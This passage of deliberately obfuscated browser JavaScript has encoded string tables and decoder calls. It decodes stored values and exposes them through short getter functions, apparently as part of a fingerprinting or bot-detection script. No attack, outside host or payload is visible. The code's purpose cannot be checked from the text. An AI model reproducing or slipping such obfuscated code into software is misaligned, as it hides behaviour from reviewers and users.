0),Xh(Xy(XO[Xd(0x1ec)],0x2e),0x10))+XO[Xd(0x1d8)](Xh,Xy('GAT^',0x30),0x10)+Xh(XO['XIVeG'](Xy,Xd(0x347),0x32),0x10)+Xh(Xy('fE7V',0x33),0x10)+XO[Xd(0x343)](Xh,XO['uGylL'](Xy,Xd(0x202),0x34),0x10)+Xh(Xy(Xd(0x2ae),0x36),0x10)+Xh(Xy(XO[Xd(0x304)],0x37),0x10),Xh(Xy(Xd(0x1f5),0x3e),0x10)),XO['ydmSt'](Xh,Xy(Xd(0x348),0x41),0x10))+Xh(XO[Xd(0x230)](Xy,Xd(0x225),0x4d),0x10)+Xh(XO['bRTvk'](Xy,XO[Xd(0x17d)],0x4f),0x10)+Xh(Xy(Xd(0x248),0x51),0x10)+XO[Xd(0x253)](Xh,Xy(XO[Xd(0x28f)],0x56),0x10)+Xh(Xy(XO[Xd(0x349)],0x59),0x10)+Xh(Xy(XO['xYlwK'],0x5d),0x10)+Xh(Xy(Xd(0x2f7),0x68),0x10),Xh(Xy(XO[Xd(0x1dc)],0x69),0x10)),Xh(Xy(Xd(0x208),0x6d),0x10))+Xh(Xy(XO['APWAc'],0x70),0x10)===Xg)break;}}catch(Xa){}Xp['push'](Xp['shift']());}else return XO['lTbGL'](_0x17be8c,_0x4cfa7f)[_0x2ff174[_0x17a329(0xac,Xd(0x263))]];}}else return _0x48e9d7[_0x4739fe[_0x58b343(0x4a,Xd(0x179))]];}(Xj,0x2e2),Xl;}(window),oJ,oQ={'gn':oK(0x6e,'M63K'),'pn':oK(0x5b,oZ(0x2d6)),'vn':oK(0xa1,'cjnn'),'dn':oK(0x3f,'j6H0'),'yn':oK(0xad,oZ(0x27e)),'mn':oK(0x9d,'O#9C'),'xn':oK(0x93,oZ(0x248)),'Sn':oK(0x2b,oZ(0x251)),'bn':oK(0x41,oZ(0x324)),'Rn':oK(0x27,'vr0#'),'wn':oK(0x86,oZ(0x1d1)),'En':oK(0x5c,oZ(0x1d7)),'Tn':oK(0x69,oZ(0x1f7)),'Un':oK(0x8c,'GN4g'),'On':oK(0x4f,'4Yko'),'In':oK(0x88,oZ(0x2ee)),'Ln':oK(0xa6,oZ(0x1bc)),'An':oK(0x61,oZ(0x1d9))},oN={'Cn':oK(0x53,oZ(0x2a5)),'jn':oK(0x6e,oZ(0x180)),'Mn':oK(0x72,'GAT^'),'Pn':oK(0x9c,oZ(0x199)),'Nn':oK(0xa3,oZ(0x344)),'kn':oK(0x47,oZ(0x30c)),'gn':oK(0xa7,oZ(0x31c)),'_n':oK(0x84,oZ(0x229)),'Hn':oK(0x41,'gyo5'),'Fn':oK(0x71,oZ(0x231))},ok={'Fn':oK(0x29,'cab3'),'qn':oK(0x5c,oZ(0x1d7)),'Hn':oK(0x51,'Wlt#'),'Vn':oK(0x7d,oZ(0x1a8)),'Dn':oK(0xad,'MkUT'),'Xn':oK(0x47,oZ(0x30c)),'Kn':oK(0x2a,oZ(0x1c0)),'Jn':oK(0x93,'F#WV'),'Gn':oK(0x9a,'HRd8'),'Bn':oK(0xa7,oZ(0x31c)),'Qn':oK(0x70,oZ(0x2a3)),'Cn':oK(0x45,oZ(0x274)),'Wn':oK(0x7e,oZ(0x1f2)),'zn':oK(0xa3,oZ(0x344)),'Zn':oK(0x3d,oZ(0x285)),'Yn':oK(0xab,oZ(0x24b))},ox={'jn':oK(0x6e,oZ(0x180)),'Hn':oK(0x2a,'s4xN'),'Vn':oK(0x9a,oZ(0x17a)),'Cn':oK(0x2b,oZ(0x251)),'$n':oK(0x93,oZ(0x248)),'nt':oK(0xa5,'%XtL'),'tt':oK(0xa3,oZ(0x344))},oA={'jn':oK(0x3f,'j6H0'),'Hn':oK(0x27,'vr0#'),'Vn':oK(0xa6,oZ(0x1bc)),'rt':oK(0xa5,oZ(0x1a5))},oD={'et':oK(0x72,oZ(0x29b)),'jn':oK(0x30,oZ(0x26c)),'Hn':oK(0xa6,oZ(0x1bc)),'Vn':oK(0x3f,oZ(0x260)),'ut':oK(0x71,oZ(0x231)),'Mn':oK(0x8c,oZ(0x191)),'Pn':oK(0x84,oZ(0x229)),'it':oK(0xa5,oZ(0x1a5)),'_n':oK(0x8e,'dVY6'),'seed':oK(0x9c,'5nk1')},ot={'ot':oK(0x2b,'1IRA'),'Vn':oK(0xa3,oZ(0x344)),'ft':oK(0x34,oZ(0x217)),'ct':oK(0x39,oZ(0x32b)),'lt':oK(0x8e,oZ(0x24d)),'Mn':oK(0x71,oZ(0x231)),'_n':oK(0x38,oZ(0x296)),'st':oK(0x9a,oZ(0x17a)),'ht':oK(0xae,oZ(0x2bf)),'gt':oK(0x2c,oZ(0x327)),'vt':oK(0x30,oZ(0x26c))},oz={'Mn':oK(0x84,'ipeF'),'Pn':oK(0x47,oZ(0x30c)),'L':oK(0x8c,oZ(0x191)),'_n':oK(0xa5,oZ(0x1a5))},ou={'Vn':oK(0x9d,oZ(0x270))},or={'dt':oK(0xa7,oZ(0x31c)),'yt':oK(0x9a,'HRd8'),'Vn':oK(0xa6,oZ(0x1bc)),'xt':oK(0x45,oZ(0x274))},oF={'St':oK(0x5f,oZ(0x245)),'bt':oK(0x48,'ci&7'),'C':oK(0x87,oZ(0x27c)),'Rt':oK(0x67,oZ(0x1f6)),'U':oK(0x54,oZ(0x2da)),'l':''},oc=o2[oK(0x74,'67f&')](),of={'wt':oQ[oK(0x99,oZ(0x1fe))]+oc},oi={'Et':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Tt':oQ[oK(0x99,'owm4')]+ ++oc,'Ut':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Ot':oQ[oK(0x99,'owm4')]+ ++oc,'It':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Lt':oQ[oK(0x99,'owm4')]+ ++oc,'At':o2[oK(0x95,oZ(0x31b))](),'t':oK(0x46,oZ(0x2bc)),'Ct':oK(0x52,oZ(0x215)),'jt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Mt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Pt':oQ[oK(0x99,'owm4')]+ ++oc,'Nt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'kt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'_t':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Ht':oQ[oK(0x99,'owm4')]+ ++oc,'Ft':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'qt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Vt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Dt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Xt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Kt':oQ[oK(0x99,'owm4')]+ ++oc,'Jt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Gt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Bt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Qt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Wt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'zt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Zt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Yt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'$t':oQ[oK(0x99,'owm4')]+ ++oc,'nr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'tr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'rr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'er':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'ur':oQ[oK(0x99,oZ(0x1fe))]+ ++oc},ob={'ir':oK(0x79,oZ(0x1b0)),'cr':oK(0x35,oZ(0x18c)),'ar':oK(0x68,oZ(0x259)),'lr':oK(0x58,oZ(0x1e0)),'sr':oK(0x37,oZ(0x1dd)),'hr':oK(0xb2,'k9!i')},oS={'C':oK(0x63,oZ(0x1cd)),'bt':oK(0x98,oZ(0x1ae)),'U':oK(0x9b,oZ(0x209)),'gr':0x3e8,'pr':oK(0x9f,oZ(0x2ac))},ow={'vr':oK(0x36,oZ(0x301)),'dr':0x3e8,'yr':0x2710,'mr':oK(0xaa,oZ(0x2f7)),'Sr':[]},oW={'br':oK(0x5c,'MOqZ'),'F':oQ[oK(0x7f,oZ(0x18b))]+ ++oc,'Rr':oQ[oK(0x7f,'94Jo')]+ ++oc},oM={'F':oQ[oK(0x7f,oZ(0x18b))]+ ++oc,'Rr':oQ[oK(0x7f,'94Jo')]+ ++oc,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},on={'Ur':oQ[oK(0x57,oZ(0x25c))]+ ++oc},X0=oE[oQ[oK(0x76,oZ(0x202))]],X1=oE[oQ[oK(0x99,oZ(0x1fe))]],X2=oE[oQ[oK(0x89,oZ(0x2d1))]],X3=oE[oQ[oK(0x78,'cQZr')]],X4=oE[oQ[oK(0xb1,oZ(0x331))]],X5=oE[oQ[oK(0x7f,oZ(0x18b))]],X6=oE[oQ[oK(0x65,oZ(0x224))]],X7=oE[oQ[oK(0x85,oZ(0x2ea))]],X8=oE[oQ[oK(0x57,oZ(0x25c))]];function X9(XT,XH){var XO=XR();return X9=function(XU,XP){XU=XU-0x175;var XB=XO[XU];return XB;},X9(XT,XH);}function Xo(XT){var XH=oZ,XO={'idOYs':function(XL,XY,Xe){return XL(XY,Xe);},'CShLb':'2Ykr','CpsHw':function(XL,XY,Xe){return XL(XY,Xe);}},XU=0x19660d,XP=0x3c6ef35f,XB=B[XO[XH(0x254)](oK,0x82,XO[XH(0x1ee)])][XO[XH(0x29e)](oK,0xa4,XH(0x17e))](0x2,0x20),XG=(XU*XT+XP)%XB;return XG>>>0x0;}function XX(XT){var XH=oZ;return B[oK(0x81,XH(0x1de))][oK(0x7a,XH(0x266))](o3(XT));}function Xs(){var XT=oZ,XH={'Noqss':function(XO,XU,XP){return XO(XU,XP);},'SmUEQ':XT(0x266),'cGEnt':function(XO,XU){return XO(XU);},'rrZFP':XT(0x23e)};return B[oK(0x81,'Zu0l')][XH[XT(0x2d8)](oK,0x7a,XH['SmUEQ'])](XH['cGEnt'](o3,oE[oQ[oK(0x3b,XH[XT(0x21e)])]]));}function Xm(XT,XH,XO,XU,XP){var XB=oZ,XG={'nPgbQ':function(XY,Xe,XC){return XY(Xe,XC);},'SuojJ':function(XY,Xe){return XY===Xe;},'gBhhn':XB(0x2ba),'eLizR':function(XY){return XY();},'LrINu':function(XY,Xe){return XY!=Xe;}};if(oQ!=null&&oQ[oK(0x6b,XB(0x2fe))]!==G&&XP())return!0x0;if(XT[oi[oK(0x6c,XB(0x1be))]])return!0x0;if(XT[oi[XG[XB(0x340)](oK,0x80,XB(0x1f5))]])return!0x0;if(XG[XB(0x31d)](o2[XG[XB(0x340)](oK,0x8a,XG[XB(0x22c)])](XH)[oK(0x2e,XB(0x342))],0x1))return!0x0;var XL=XG['eLizR'](Xs);return XG[XB(0x330)](XO(XT,XL),null)||XG['nPgbQ'](XU,XT,XL)!=null;}function XR(){var XT=['CpsHw','IjI8','W5BcKG','Bnzhv','IdpGk','LU#b','W7FcUW','E0qH','CSJwX','yPSVS','xAnSN','UDOPc','RXxIm','oGS','jsP4','B4IW','cQZr','OuToa','WQ0','ECkdWRn+WO3cSs3dQCkQl8kKWQa','FHW','stGdo','vpMwX','ChXwN','MgjoL','WR3dSepdULGEorRcItS','!SyX','W4y','XeKk','WOy','Z7%r','NCqSS','bsayG','elhn','IEneb','W6e','kLfUs','Ligi','XWqDm','rgbAf','W5lcTMa','TLZLE','bshA','WOhdLW','WOJdUq','UgbBc','CtPgi','WO9+','WRPtm8opoguuW7NcG1pcUCkl','LwXSg','tCk+WQiTs8k6WPpdQfr7x28','#3zb','xexdGhLBgfbCjt4','UbELh','WOqWWQlcVgVcHSkS','cmqck','fZeW','WOn6xHm','Noqss','qAQgD','@QgE','W70','zbO','mgHGz','bUJr','W77dGmk6WPtcNGf9ge7cOq','uJKis','j1y','OroLW','FNuQR','SGIfW','dHtd','mmvLY','vsQTb','FZfze','LpVV','%RO@','yeXyJ','zmoj','ImFmx','ENvt','pljIR','IlytQ','Wwxwj','ffa','WRa','aSqYG','TWc1','MVHFx','Eg8Y','PRwuq','gIgb','WPD5qJ5/W7FcV0ZdPCk3CCkeW5zJWRH6xCoIzeBdS3BdV1eFmfyQAcvqBrSLexLbo8kxz1RcHGhcHSkmCIRdJG','W5e','hKDcB','WTNWn','WE&P','OFwiT','JNfbx','KhOx','WOhcLq','dbRPk','oLsIx','vlNXT','iEYDC','lctTK','ZpFia','pSoPW5VdTWvga2VdGbPlnmkdxSkSpbHLW4NdGq','UQHIw','uucZL','&GnU','eo@b','prototype','nM9V','WOxdRa','W6pcKq','gzlpH','wZe8WPi+ga','WQpcGCoKWOFdHMWccmkJW48QW5FcO0NdH8kVWODAWOq5rd4bF3XyW48hW6ZcQSosW7bBdCkyW67cR8k5m3m0W5JdQCoAC8oCWQ4sWPddSxxdKCk0vhJdTmoOfuldTftdTSkeWRT7','ubfse','WQzX','EblEQ','xtgf','NLxzA','376975MDZKpG','j#Az','IZbg','SuojJ','IZgWN','RtIpu','eXTTP','LPPz','lZtwW','gSorv8k5zg0YW5L8W7WFW4lcS8oj','gyo5','LTuUV','KZwuo','LcAb','WOu3WQiM','WOldJW','dKcdH','Atgi','iWicv','sUzPJ','ixvq','charCodeAt','LrINu','lFE^','aEBpc','GdVom','1rHP','GKSia','W77dLW','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','syoXh','n!GJ','rLjEw','AVHZA','UVbZA','9s2T','W5HC','WPfG','nPgbQ','fromCharCode','eEsl','rxYqv','2MJ4','ymcRK','OePvQ','67f&','gtS&','Wsugt','sdvjp','NmhLq','bhq','LSJqX','AyjIA','uYJcObK','4^il','HRd8','PSUTR','DmpLZ','oqvMK','v2Cx','WPS','M63K','nQJkH','dIzBT','onq#','duVfb','DLzgM','uOmoB','rhWpK','kAcHf','tKaIs','charAt','94Jo','kpjN','mLkIX','l2i','W58','YAkTP','GN4g','WOW','gOkGE','CSoi','yhKqI','E0QR','Y6qP','slice','5nk1','gxvxB','rogTG','miAur','WPK','MSsIF','3|0|1|4|2','HpJJE','vt3cHaZdMs0WWRZdHmoOWPtcVa','bstGO','TLSuC','oPSAn','%XtL','W4a','WPxdHG','luD^','6sFy','ZeHXu','SiuSc','TwOdy','W5XD','NPO2','W67dGCkAb8k9W4H7W7RdIhBdPmkHzmk1W60/WPW2WQfVWOVcIbVdOYq6imoHumoYBeDOotrXW70sW40IW5TxeH7cISkmW73cIgSQWRBdHqJcOI3cVSkXWP/cTCozWPlcQSoDWRlcTq','oXKT','WO0','Cinci','omkaA8oG','UZyVk','length','PowKK','FHI#','iUDaC','wNvIC','PnwWD','tpcJn','tZVE','psihE','Vorj','tIUjN','s4xN','AqTso','kGBBB','4519347Dhmpor','W7RcPW','W6FcSq','SgdWU','moEkm','SBMIs','FGQha','CSLab','JbZUr','YgzLW','C&sk','^LlT','Ff3d','zqIFL','BaE2','ajLw','cwWbX','hYcZc','x8oP','W6fg','MOqZ','ydmSt','A!#9','Dn14','WOVdJa','AsyyF','W9bd','Zu0l','dOwPQ','u7&b','BAZAE','2276000cvQpWi','RHPAL','6897674vqocmS','pmoZ','EIGCo','IQFfu','KVemN','!Who','qI9w','ohmCz','rQHKR','W5BcPN5nCItdSmkeDwu','CShLb','AdNjb','HmOg','xCo3bda','7wI2','push','pAaLV','f%uU','ecK5','AoLA','rAeFO','pOmSe','W4FdVWjZrH4BWQVcJa','z0uvW5LX','lApGC','hZqlR','owm4','CXNEW','iYybl','yCfoO','@qMW','oqClh','muqYq','aVjEy','t3ZdGSoMWQ9/W7BdMdrLu2q','Ifceo','BhLm','#M@@','NopJP','cjzge','HtNb','W4Th','SoeSS','VbUlW','fE7V','W6ewx8otW4u','k9!i','MdEAX','iSJfG','6SFq','dZifZ','AqGB','KjPuF','LeXmG','mxOVh','W5m','mDZAE','3220254Ehfbeg','rrZFP','sYCtp','vnmUl','COyMf','q37dG8omaSoSofddTCoY','tXupC','b6dZ','^jJr','WOS','W6S','bl@x','ipeF','yGAAQ','WOC','gBhhn','WOXBWQVcNCocWRa','gNQeD','djlXh','zWEkq','j9nP','WRBdVrlcR194uCkTrq','oLGCX','HRGqx','bVXzO','W6Da','fn6V','TyWw','CeWGn','OAbvL','oBYKO','JxWDP','EchH','H5Vz','ImaRc','y8kS','1JTKTna','W5qW','KazoJ','join','OTIX','UjtGg','Hg1T','F#WV','wHhvW','lksh','N5pX','&EeY','dVY6','yfbIA','pqMPZ','ZpLCS','1IRA','rqHdP','yQQNj','idOYs','vnloU','ysduN','WPu','AlxVN','ti9z','MhQwh','W4NcMCoXWPtcVmoKyG','hUtI','bmop','W4xdOW','zSkirmoQda','j6H0','W7xcPW','xBcaR','PhEp','aqVca','VRQpo','Eo4N','WO3dIG','6SvapAl','W7lcTW','QQFhg','split','ccr&','RVizc','dWrCK','tSkY','O#9C','NkazK','hBtEs','QTapi','7XFh','DaArf','wiVcy','DjIEe','gNwxe','WR4','jSkG','W7/cSG','xMze','JbSYe','MkUT','eUBUt','527164BazzDJ','aaREk','qMYKP','rxqJW','rS8Q','l3FR','W77cLG','uZeyt','g6tD','6809048xFBojq','WRRdOW','qtbB','zFWs','oQPVB','neCIb','yoMhf','vrTfp','WRu','guOzW','dvNfO','NZsXX','SBGoa','Y1TZ','W6q','AQSmx','&GVp','W7qFB1C','GAT^','JusWn','RfbFy'];XR=function(){return XT;};return XR();}function Xv(XT){var XH=oZ,XO={'AdNjb':function(XU,XP){return XU(XP);},'LSJqX':XH(0x1a2)};try{return XX(XT);}catch(XU){return XH(0x1a2)===XO[XH(0x176)]?XT:XO[XH(0x1ef)](_0xd97363,_0x5ccbf4);}}return oJ=XX(X1)[ok[oK(0x3a,oZ(0x183))]],oJ||(oJ=o2[oK(0x74,oZ(0x347))]()),oE[oQ[oK(0x4e,oZ(0x2de))]]&&(oE[oQ[oK(0x4e,oZ(0x2de))]]=Xv(oE[oQ[oK(0x4e,oZ(0x2de))]])),{'Or':of,'Ir':ob,'q':oW,'Lr':oQ,'Ar':ot,'Cr':or,'h':oF,'P':function(){return Xo(oJ);},'N':function(){return oJ;},'u':oi,'jr':oS,'Mr':ow,'Pr':oM,'K':function(){return oE;},'v':function(){var XT=oZ,XH={'iSJfG':'qI9w'};return oE[oQ[oK(0x43,XH[XT(0x214)])]];},'m':function(){var XT=oZ;return oE[oQ[oK(0x4d,XT(0x228))]];},'Nr':function(){var XT=oZ,XH={'OuToa':XT(0x2fe)};return oE[oQ[oK(0x6b,XH[XT(0x2af)])]];},'kr':Xm,'J':function(){var XT=oZ,XH={'xBcaR':XT(0x2c8)};return oE[oQ[oK(0x73,XH[XT(0x262)])]];},'_r':Xs,'p':function(){var XT=oZ,XH={'NLxzA':function(XO,XU,XP){return XO(XU,XP);}};return oE[oQ[XH[XT(0x319)](oK,0x7b,XT(0x2e9))]];},'Hr':function(){var XT=oZ,XH={'ZoPCj':function(XO,XU,XP){return XO(XU,XP);}};return oE[oQ[XH['ZoPCj'](oK,0x90,XT(0x2b8))]];},'Fr':function(){var XT=oZ,XH={'HRGqx':function(XO,XU,XP){return XO(XU,XP);},'zqIFL':XT(0x30f),'JbZUr':XT(0x28b),'vrTfp':function(XO,XU,XP){return XO(XU,XP);},'mLkIX':XT(0x1e9),'MHbws':XT(0x348),'IQFfu':XT(0x2f5),'ImFmx':function(XO){return XO();},'BFaAp':function(XO,XU,XP){return XO(XU,XP);}};return{'qr':function(){var XO=XT;return X0[oN[oK(0xaf,XO(0x208))]];},'Vr':function(){var XO=XT;return X0[oN[XH[XO(0x234)](oK,0x5d,XO(0x197))]];},'A':function(){var XO=XT;return X0[oN[XH[XO(0x234)](oK,0x56,XH[XO(0x1d0)])]];},'j':function(){var XO=XT;return X0[oN[oK(0x77,XO(0x23d))]];},'v':function(){var XO=XT;return X0[oN[oK(0x43,XO(0x1ea))]];},'Dr':function(){return X0[oN[oK(0x4a,'4^il')]];},'Xr':function(){return X0[oN[oK(0x3c,'AMuH')]];},'I':function(){var XO=XT,XU={'LTuUV':function(XP,XB){return XP(XB);}};return'vpMwX'===XO(0x2b4)?X0[oN[XH[XO(0x234)](oK,0x4c,XH['JbZUr'])]]:XU[XO(0x325)](_0x3d86ed,_0x3f8590)[_0x4b63da[_0x234b1b(0x5e,XO(0x20c))]];},'Kr':function(){var XO=XT;return X0[oN[XH[XO(0x290)](oK,0xa0,XH[XO(0x18d)])]];},'Jr':function(){var XO=XT;return X0[oN[oK(0xa0,XO(0x1e9))]][XH[XO(0x290)](oK,0x83,XH['MHbws'])](Xs());},'Gr':function(){var XO=XT;return X0[oN[oK(0x62,XH[XO(0x1e7)])]];},'Br':function(){var XO=XT;return XO(0x2a8)!==XO(0x2a8)?_0x5e4a47(_0x13cbef)[_0xb9e3c0[_0x5736bc(0xa0,'!Who')]][_0x59a53d(0x83,'gtS&')](XH[XO(0x2ed)](_0x18d9d7)):X0[oN[XH['BFaAp'](oK,0x43,'qI9w')]];},'Qr':function(){var XO=XT;return X0[oN[oK(0x4c,XH[XO(0x1cb)])]];}};},'o':function(){var XT=oZ,XH={'CSLab':function(XO,XU){return XO!==XU;},'wiVcy':XT(0x2e0),'aEBpc':function(XO,XU,XP){return XO(XU,XP);},'AlxVN':function(XO,XU,XP){return XO(XU,XP);},'UztNu':XT(0x1da),'yPSVS':'heHHq','MdEAX':XT(0x17b),'tIUjN':XT(0x1ce),'OroLW':XT(0x20c),'kLfUs':function(XO,XU){return XO(XU);},'nQJkH':'nM9V','BaCYK':function(XO,XU){return XO!==XU;},'Ifceo':XT(0x2be),'YAkTP':function(XO){return XO();},'AyjIA':function(XO,XU,XP){return XO(XU,XP);},'JlYhL':function(XO,XU){return XO(XU);},'JusWn':XT(0x32e),'rxqJW':function(XO,XU){return XO(XU);}};return{'D':function(){var XO=XT;return XH[XO(0x1ca)]('uJKis',XH[XO(0x276)])?_0x1fe835(_0x8bcdc8)[_0x43407e[_0x526e53(0xa2,XO(0x299))]]:XX(X1)[ok[XH[XO(0x332)](oK,0xa2,XO(0x299))]];},'Gr':function(){var XO=XT;return XX(X1)[ok[XH[XO(0x258)](oK,0x62,XO(0x2f5))]];},'k':function(){var XO=XT,XU={'eXTTP':XH['UztNu']};return XH[XO(0x2a7)]!==XH[XO(0x213)]?XX(X1)[ok[oK(0x75,XO(0x210))]]:_0xc36b5b(_0x2daf18)[_0x57e0dc[_0x52f4b4(0x59,XU[XO(0x320)])]];},'Wr':function(){var XO=XT;return XX(X1)[ok[oK(0x33,XH[XO(0x1bf)])]];},'i':function(){var XO=XT;return XX(X1)[ok[oK(0x5e,XH[XO(0x2e2)])]];},'zr':function(){var XO=XT;return XH[XO(0x2c2)](XX,X1)[ok[oK(0x50,XO(0x1a9))]];},'Kr':function(){var XO=XT;return XX(X1)[ok[oK(0xa0,XO(0x1e9))]];},'Jr':function(){var XO=XT;return XH['BaCYK'](XO(0x1c6),XH[XO(0x207)])?XX(X1)[ok[XH[XO(0x258)](oK,0xa0,XO(0x1e9))]][oK(0x83,XO(0x348))](XH[XO(0x190)](Xs)):_0x4aed31[_0x24f73e[_0x2622b0(0x56,XH[XO(0x181)])]];},'qr':function(){var XO=XT;return XO(0x326)==='aSmuG'?_0x3f0462(_0x5bf6ab)[_0x47b53c[XH[XO(0x177)](_0xa6657d,0x5d,XO(0x197))]]:XX(X1)[ok[oK(0xaf,XO(0x208))]];},'Zr':function(){var XO=XT;return XH['JlYhL'](XX,X1)[ok[oK(0x31,XH[XO(0x29c)])]];},'Yr':function(){var XO=XT;return XX(X1)[ok[XH['aEBpc'](oK,0xb3,XO(0x1b7))]];},'$r':function(){var XO=XT;return XH[XO(0x283)](XX,X1)[ok[oK(0xac,'PhEp')]];},'ne':function(){var XO=XT;return XX(X1)[ok[XH[XO(0x177)](oK,0x66,XO(0x247))]]?0x1:0x0;},'te':function(){return XX(X1)[ok[oK(0xa8,'DoeN')]];}};},'re':function(){var XT=oZ,XH={'VbUlW':function(XO,XU,XP){return XO(XU,XP);},'CtPgi':function(XO,XU,XP){return XO(XU,XP);},'oPSAn':XT(0x197),'EbyDt':function(XO,XU){return XO(XU);},'cwWbX':function(XO,XU){return XO(XU);},'syoXh':XT(0x24a),'fFkYi':function(XO,XU){return XO(XU);}};if(X2)return{'qr':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x20f)](oK,0xaf,XO(0x208))]];},'Vr':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x2cc)](oK,0x5d,XH[XO(0x1a4)])]];},'Kr':function(){var XO=XT;return XH['EbyDt'](XX,X2)[ox[oK(0xa0,XO(0x1e9))]];},'D':function(){var XO=XT;return XH[XO(0x1d3)](XX,X2)[ox[oK(0xa2,XO(0x299))]];},'$n':function(){var XO=XT;return XX(X2)[ox[oK(0x8d,XH[XO(0x338)])]];},'nt':function(){var XO=XT;return XX(X2)[ox[XH[XO(0x2cc)](oK,0x6d,XO(0x238))]];},'P':function(){var XO=XT;return XH['fFkYi'](XX,X2)[ox[oK(0x28,XO(0x24c))]];}};},'ee':function(){var XT={'AVHZA':function(XH,XO,XU){return XH(XO,XU);},'OFwiT':function(XH,XO){return XH(XO);},'hKDcB':function(XH,XO,XU){return XH(XO,XU);},'PnwWD':function(XH,XO,XU){return XH(XO,XU);}};if(X3)return{'Vr':function(){var XH=X9;return XH(0x201)===XH(0x21f)?_0x5d7dd4(_0x5af22a)[_0x273953[XT[XH(0x33b)](_0x2435f4,0xb3,'FHI#')]]:XT[XH(0x2ff)](XX,X3)[oA[XT[XH(0x2fc)](oK,0x5d,XH(0x197))]];},'Kr':function(){var XH=X9;return'JbSYe'!==XH(0x27d)?_0x550b73(_0x4c39d8)[_0x509947[_0x152a2a(0x4b,XH(0x2c3))]]:XX(X3)[oA[oK(0xa0,XH(0x1e9))]];},'D':function(){var XH=X9;return XX(X3)[oA[oK(0xa2,XH(0x299))]];},'ue':function(){var XH=X9;return XX(X3)[oA[XT[XH(0x1ba)](oK,0x59,XH(0x1da))]];}};},'ie':function(){var XT=oZ,XH={'COyMf':function(XO,XU){return XO(XU);},'PRwuq':function(XO,XU){return XO===XU;},'dbRPk':XT(0x20e),'DLzgM':XT(0x299),'Wwxwj':function(XO,XU,XP){return XO(XU,XP);},'vnloU':XT(0x307),'qAQgD':'FWrIA','XWqDm':function(XO,XU,XP){return XO(XU,XP);},'DmpLZ':function(XO,XU){return XO(XU);},'gOkGE':function(XO,XU){return XO(XU);},'erFJA':XT(0x312),'oLGCX':XT(0x28b),'vlNXT':XT(0x339)};return{'oe':function(){var XO=XT;return Xv(X4)[oD[oK(0x40,XO(0x318))]];},'Vr':function(){var XO=XT;return XH['COyMf'](Xv,X4)[oD[oK(0x5d,XO(0x197))]];},'Kr':function(){var XO=XT;return Xv(X4)[oD[oK(0xa0,XO(0x1e9))]];},'D':function(){var XO=XT;if(XH[XO(0x2f8)](XH[XO(0x303)],XO(0x20e)))return XH[XO(0x221)](Xv,X4)[oD[oK(0xa2,XH[XO(0x185)])]];else{var XU={'FGQha':function(XP,XB){return XP-XB;},'EftvE':function(XP,XB){return XP!=XB;},'LeXmG':function(XP,XB){return XP+XB;},'IlytQ':function(XP,XB){return XP*XB;},'klpMH':function(XP,XB){return XP||XB;}};return++_0x1a7392,_0xc2202e%_0x24f120?_0x199c07:(function(){var XP=XO,XB={'cjzge':function(XG,XL){return XG!=XL;},'BAZAE':function(XG,XL){var XY=X9;return XU[XY(0x1c9)](XG,XL);}};return _0x16f636=_0x5f44d8,_0x2e4710++,XU['EftvE'](XU[XP(0x219)](_0x56bb96,_0xf095eb)[_0x4c8ffd[0x20]](_0x52388d+0xf)-0xa,0x0)&&+new _0x47a8dc[0x1a]()-_0x2a5eb9[XP(0x30e)][_0x214b7c[0x0]]<XU[XP(0x2f0)](_0x66c657,0xe)?(_0xe7d8ee=XU['klpMH'](!_0x1e0363,!_0x124948)||!_0x2e7390?_0x5564ca:_0x1ae9e9,(function(){var XG=XP;return XB[XG(0x20b)](XB[XG(0x1e1)]((_0x53e635[0x18](_0x2a13f8[0x11],_0x289733[0x24])[_0x49d29e[0x23]][_0x5d754a[0x24]]+_0x3d9a00)[_0x2abe4f[0x20]](0x9),0x28),0x0)?(_0x511ad8=_0x1c166d?_0x136aa9:_0x2ac8c2,_0x4fc245):_0x332803[0x2c](_0x50a999%_0x3f4ecd);}())):_0x5db89c[0x2c](_0x5c3f32-_0xd3da1[_0x99f135[0x29]]);}());}},'fe':function(){var XO=XT;return'YgzLW'!==XO(0x1cc)?_0x1914c4(_0x1beee5):Xv(X4)[oD[XH[XO(0x2f1)](oK,0x2f,XO(0x196))]];},'A':function(){var XO=XT;return XH['PRwuq'](XH[XO(0x255)],XH[XO(0x2d9)])?(_0x125c3e[XO(0x30e)][_0x401fb9]=_0xfbbc69,_0x13a127[XO(0x30e)][_0x2d54d3[XO(0x30e)][_0x6eeb22][0x0]]=+new _0x5b1e6f['prototype'][_0x20bccb][0x1a](),_0x52dd2f):Xv(X4)[oD[XH[XO(0x2c4)](oK,0x56,XO(0x30f))]];},'j':function(){var XO=XT;return XH[XO(0x221)](Xv,X4)[oD[oK(0x77,XO(0x23d))]];},'it':function(){var XO=XT;if(XO(0x2c0)===XO(0x28e)){if(+new _0x1443ea[0x1a]()-_0x50fbe6[XO(0x30e)][_0x2aab56[0x0]]>_0x4c6a69*0xe)return 